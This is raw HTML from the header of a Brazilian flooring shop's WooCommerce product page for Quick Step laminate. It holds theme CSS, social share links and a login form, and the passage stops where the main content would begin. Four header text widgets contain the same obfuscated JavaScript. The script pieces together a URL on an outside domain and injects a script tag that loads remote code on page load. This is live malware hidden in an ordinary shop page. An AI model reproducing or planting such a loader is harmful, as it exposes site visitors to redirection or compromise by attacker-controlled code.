--wd-header-el-transform:uppercase;
--wd-header-el-font-size:13px;
}
{
	font-size: 16px;
}

:root{
--wd-primary-color:rgb(186,109,45);
}
:root{
--wd-alternative-color:rgb(219,143,86);
}
:root{
--wd-link-color:rgb(186,109,45);
--wd-link-color-hover:rgb(219,143,86);
}
:root{
--btn-default-bgcolor:#f7f7f7;
}
:root{
--btn-default-bgcolor-hover:#efefef;
}
:root{
--btn-shop-bgcolor:rgb(244,165,28);
}
:root{
--btn-shop-bgcolor-hover:rgb(222,150,26);
}
:root{
--btn-accent-bgcolor:rgb(244,165,28);
}
:root{
--btn-accent-bgcolor-hover:rgb(222,150,26);
}
:root{
--notices-success-bg:#459647;
}
:root{
--notices-success-color:#fff;
}
:root{
--notices-warning-bg:#E0B252;
}
:root{
--notices-warning-color:#fff;
}
	:root{
			--wd-form-brd-radius: 35px;
	
	
	
	--wd-form-brd-width: 2px;

	--btn-default-color: #333;
	--btn-default-color-hover: #333;

	--btn-shop-color: #fff;
	--btn-shop-color-hover: #fff;

	--btn-accent-color: #fff;
	--btn-accent-color-hover: #fff;
	
	
	
	
	
	
			--btn-default-brd-radius: 35px;
		--btn-default-box-shadow: none;
		--btn-default-box-shadow-hover: none;
	
			--btn-shop-brd-radius: 35px;
		--btn-shop-box-shadow: none;
		--btn-shop-box-shadow-hover: none;
	
			--btn-accent-brd-radius: 35px;
		--btn-accent-box-shadow: none;
		--btn-accent-box-shadow-hover: none;
	
	
	
	
		}

	
	
	/* Site width */
		/* Header Boxed */
	@media (min-width: 1025px) {
		.whb-boxed:not(.whb-sticked):not(.whb-full-width) .whb-main-header {
			max-width: 1192px;
		}
	}

	.container {
		max-width: 1222px;
	}
	
	
		.elementor-section.wd-section-stretch > .elementor-column-gap-no {
			max-width: 1192px;
		}

		.elementor-section.wd-section-stretch > .elementor-column-gap-narrow {
			max-width: 1202px;
		}

		.elementor-section.wd-section-stretch > .elementor-column-gap-default {
			max-width: 1212px;
		}

		.elementor-section.wd-section-stretch > .elementor-column-gap-extended {
			max-width: 1222px;
		}

		.elementor-section.wd-section-stretch > .elementor-column-gap-wide {
			max-width: 1232px;
		}

		.elementor-section.wd-section-stretch > .elementor-column-gap-wider {
			max-width: 1252px;
		}

		@media (min-width: 1239px) {

			.platform-Windows .wd-section-stretch > .elementor-container {
				margin-left: auto;
				margin-right: auto;
			}
		}

		@media (min-width: 1222px) {

			html:not(.platform-Windows) .wd-section-stretch > .elementor-container {
				margin-left: auto;
				margin-right: auto;
			}
		}

	
	/* Quick view */
	div.wd-popup.popup-quick-view {
		max-width: 920px;
	}




	.woodmart-woocommerce-layered-nav .wd-scroll-content {
		max-height: 223px;
	}

@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//apolopisos.com/wp-content/themes/woodmart/fonts/woodmart-font.woff2?v=6.4.2") format("woff2");
}

.wd-social-icon {
    color: #463116;
}

.woocommerce-mini-cart__buttons .checkout.wc-forward {
	display: none;
}

.woocommerce-mini-cart__buttons .btn-cart.wc-forward {
	background: #463116;
	color: white !important;
}

.woocommerce-product-attributes-item--attribute_pa_cor {
	display: none !important;
}			</style>
			<style data-type=vc_shortcodes-custom-css></style><link rel=stylesheet id=elementor-post-827-css href="/wp-content/uploads/elementor/css/post-827.css?ver=1694464439" type="text/css" media=all><style></style><link rel=stylesheet id=elementor-post-4216-css href="/wp-content/uploads/elementor/css/post-4216.css?ver=1694463849" type="text/css" media=all><link rel=stylesheet id=rs-plugin-settings-css href='/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.25' type='text/css' media=all /><style id=rs-plugin-settings-inline-css type='text/css'>#rs-demo-id{}</style></head>

<body class="product-template-default single single-product postid-9218 wp-custom-logo theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  woodmart-product-design-default categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on elementor-default elementor-kit-16">
			<script type="text/javascript" id=wd-flicker-fix></script><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width=0 height=0 focusable=false role=none style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id=wp-duotone-dark-grayscale><feColorMatrix color-interpolation-filters=sRGB type=matrix values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters=sRGB><feFuncR type=table tableValues="0 0.498039215686"/><feFuncG type=table tableValues="0 0.498039215686"/><feFuncB type=table tableValues="0 0.498039215686"/><feFuncA type=table tableValues="1 1"/></feComponentTransfer><feComposite in2=SourceGraphic operator=in /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width=0 height=0 focusable=false role=none style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id=wp-duotone-grayscale><feColorMatrix color-interpolation-filters=sRGB type=matrix values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters=sRGB><feFuncR type=table tableValues="0 1"/><feFuncG type=table tableValues="0 1"/><feFuncB type=table tableValues="0 1"/><feFuncA type=table tableValues="1 1"/></feComponentTransfer><feComposite in2=SourceGraphic operator=in /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width=0 height=0 focusable=false role=none style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id=wp-duotone-purple-yellow><feColorMatrix color-interpolation-filters=sRGB type=matrix values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters=sRGB><feFuncR type=table tableValues="0.549019607843 0.988235294118"/><feFuncG type=table tableValues="0 1"/><feFuncB type=table tableValues="0.717647058824 0.254901960784"/><feFuncA type=table tableValues="1 1"/></feComponentTransfer><feComposite in2=SourceGraphic operator=in /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width=0 height=0 focusable=false role=none style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id=wp-duotone-blue-red><feColorMatrix color-interpolation-filters=sRGB type=matrix values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters=sRGB><feFuncR type=table tableValues="0 1"/><feFuncG type=table tableValues="0 0.278431372549"/><feFuncB type=table tableValues="0.592156862745 0.278431372549"/><feFuncA type=table tableValues="1 1"/></feComponentTransfer><feComposite in2=SourceGraphic operator=in /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width=0 height=0 focusable=false role=none style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id=wp-duotone-midnight><feColorMatrix color-interpolation-filters=sRGB type=matrix values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters=sRGB><feFuncR type=table tableValues="0 0"/><feFuncG type=table tableValues="0 0.647058823529"/><feFuncB type=table tableValues="0 1"/><feFuncA type=table tableValues="1 1"/></feComponentTransfer><feComposite in2=SourceGraphic operator=in /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width=0 height=0 focusable=false role=none style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id=wp-duotone-magenta-yellow><feColorMatrix color-interpolation-filters=sRGB type=matrix values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters=sRGB><feFuncR type=table tableValues="0.780392156863 1"/><feFuncG type=table tableValues="0 0.949019607843"/><feFuncB type=table tableValues="0.352941176471 0.470588235294"/><feFuncA type=table tableValues="1 1"/></feComponentTransfer><feComposite in2=SourceGraphic operator=in /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width=0 height=0 focusable=false role=none style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id=wp-duotone-purple-green><feColorMatrix color-interpolation-filters=sRGB type=matrix values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters=sRGB><feFuncR type=table tableValues="0.650980392157 0.403921568627"/><feFuncG type=table tableValues="0 1"/><feFuncB type=table tableValues="0.447058823529 0.4"/><feFuncA type=table tableValues="1 1"/></feComponentTransfer><feComposite in2=SourceGraphic operator=in /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width=0 height=0 focusable=false role=none style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id=wp-duotone-blue-orange><feColorMatrix color-interpolation-filters=sRGB type=matrix values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters=sRGB><feFuncR type=table tableValues="0.0980392156863 1"/><feFuncG type=table tableValues="0 0.662745098039"/><feFuncB type=table tableValues="0.847058823529 0.419607843137"/><feFuncA type=table tableValues="1 1"/></feComponentTransfer><feComposite in2=SourceGraphic operator=in /></filter></defs></svg>	
	
	<div class=website-wrapper>
									<header class="whb-header whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class=whb-main-header>
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class=container>
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://apolopisos.com/produto/quick-step-pisos-laminados-eligna-wide/" target=_blank class=" wd-social-icon social-facebook" aria-label="Link social do Facebook">
						<span class=wd-icon></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://apolopisos.com/produto/quick-step-pisos-laminados-eligna-wide/" target=_blank class=" wd-social-icon social-twitter" aria-label="Link social do Twitter">
						<span class=wd-icon></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://apolopisos.com/produto/quick-step-pisos-laminados-eligna-wide/&media=https://apolopisos.com/wp-content/uploads/2022/08/Pasted-208.png&description=Quick+Step+%26%238211%3B+Pisos+Laminados+%26%238211%3B+Eligna+Wide" target=_blank class=" wd-social-icon social-pinterest" aria-label="Link social do Pinterest">
						<span class=wd-icon></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://apolopisos.com/produto/quick-step-pisos-laminados-eligna-wide/" target=_blank class=" wd-social-icon social-linkedin" aria-label="Link social do Linkedin">
						<span class=wd-icon></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://apolopisos.com/produto/quick-step-pisos-laminados-eligna-wide/" target=_blank class=" wd-social-icon social-tg" aria-label="Link social do Telegram">
						<span class=wd-icon></span>
											</a>
								
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://apolopisos.com/produto/quick-step-pisos-laminados-eligna-wide/" target=_blank class=" wd-social-icon social-facebook" aria-label="Link social do Facebook">
						<span class=wd-icon></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://apolopisos.com/produto/quick-step-pisos-laminados-eligna-wide/" target=_blank class=" wd-social-icon social-twitter" aria-label="Link social do Twitter">
						<span class=wd-icon></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://apolopisos.com/produto/quick-step-pisos-laminados-eligna-wide/&media=https://apolopisos.com/wp-content/uploads/2022/08/Pasted-208.png&description=Quick+Step+%26%238211%3B+Pisos+Laminados+%26%238211%3B+Eligna+Wide" target=_blank class=" wd-social-icon social-pinterest" aria-label="Link social do Pinterest">
						<span class=wd-icon></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://apolopisos.com/produto/quick-step-pisos-laminados-eligna-wide/" target=_blank class=" wd-social-icon social-linkedin" aria-label="Link social do Linkedin">
						<span class=wd-icon></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://apolopisos.com/produto/quick-step-pisos-laminados-eligna-wide/" target=_blank class=" wd-social-icon social-tg" aria-label="Link social do Telegram">
						<span class=wd-icon></span>
											</a>
								
				
			</div>

		
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class=container>
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class=site-logo>
	<a href="/" class="wd-logo wd-main-logo" rel=home>
		<img src="/wp-content/uploads/2022/06/logo_apolo_final_350x100px27anos.svg" alt="Apolo Pisos" style="max-width: 250px;"/>	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-account-style-text">
			<a href="/minha-conta/" title="Minha conta">
			<span class=wd-tools-icon>
							</span>
			<span class=wd-tools-text>
				Entrar / Registrar			</span>
		</a>
		
		
					<div class="wd-dropdown wd-dropdown-register">
						<div class=login-dropdown-inner>
							<span class="login-title title"><span>Entrar</span><a class=create-account-link href="/minha-conta/?action=register">Criar uma Conta</a></span>
										<form method=post class="login woocommerce-form woocommerce-form-login
						" action="/minha-conta/">

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for=username>Nome de usuário ou e-mail&nbsp;<span class=required>*</span></label>
					<input type=text class="woocommerce-Input woocommerce-Input--text input-text" name=username id=username value=""/>				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for=password>Senha&nbsp;<span class=required>*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type=password name=password id=password autocomplete=current-password />
				</p>

				
				<p class=form-row>
					<input type=hidden id=woocommerce-login-nonce name=woocommerce-login-nonce value=d8d6d6fabf /><input type=hidden name=_wp_http_referer value="/produto/quick-step-pisos-laminados-eligna-wide/"/>										<button type=submit class="button woocommerce-button woocommerce-form-login__submit" name=login value=Acessar>Acessar</button>
				</p>

				<div class=login-form-footer>
					<a href="/minha-conta/lost-password/" class="woocommerce-LostPassword lost_password">Perdeu a senha?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name=rememberme type=checkbox value=forever title=Lembre-me aria-label=Lembre-me /> <span>Lembre-me</span>
					</label>
				</div>

				
							</form>

		
						</div>
					</div>
					</div>
<div class="wd-header-search wd-tools-element wd-display-full-screen" title=Pesquisar>
	<a href="javascript:void(0);" aria-label=Pesquisar>
		<span class=wd-tools-icon>
					</span>
	</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon" title="Minha Lista de Desejos">
	<a href="/lista-de-desejos/">
		<span class=wd-tools-icon>
			
					</span>
		<span class=wd-tools-text>
			Lista de Desejos		</span>
	</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener">
	<a href="/carrinho/" title="Carrinho de compras">
		<span class="wd-tools-icon wd-icon-alt">
												<span class=wd-cart-number>0 <span>item</span></span>
							</span>
		<span class=wd-tools-text>
			
			<span class=subtotal-divider>/</span>
					<span class=wd-cart-subtotal><span class="woocommerce-Price-amount amount"><bdi><span class=woocommerce-Price-currencySymbol>&#82;&#36;</span>&nbsp;0,00</bdi></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text">
	<a href="#" rel=nofollow>
		<span class=wd-tools-icon>
					</span>
	
		<span class=wd-tools-text>Menu</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class=site-logo>
	<a href="/" class="wd-logo wd-main-logo" rel=home>
		<img src="/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="Apolo Pisos" style="max-width: 140px;"/>	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener">
	<a href="/carrinho/" title="Carrinho de compras">
		<span class="wd-tools-icon wd-icon-alt">
												<span class=wd-cart-number>0 <span>item</span></span>
							</span>
		<span class=wd-tools-text>
			
			<span class=subtotal-divider>/</span>
					<span class=wd-cart-subtotal><span class="woocommerce-Price-amount amount"><bdi><span class=woocommerce-Price-currencySymbol>&#82;&#36;</span>&nbsp;0,00</bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile">
	<div class=container>
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left" role=navigation>
	<ul id=menu-main-navigation class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id=menu-item-8437 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8437 item-level-0 menu-mega-dropdown wd-event-hover"><a href="/" class=woodmart-nav-link><span class=nav-link-text>Home</span></a></li>
<li id=menu-item-8413 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8413 item-level-0 menu-simple-dropdown wd-event-hover"><a href="/sobre-nos/" class=woodmart-nav-link><span class=nav-link-text>Sobre nós</span></a></li>
<li id=menu-item-8414 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8414 item-level-0 menu-simple-dropdown wd-event-hover"><a href="/fale-conosco/" class=woodmart-nav-link><span class=nav-link-text>Fale conosco</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class=main-page-wrapper>
		
								
		<!-- MAIN CONTENT AREA -->
				<div class=container-fluid>
			<div class="row content-layout-wrapper align-items-start">
				
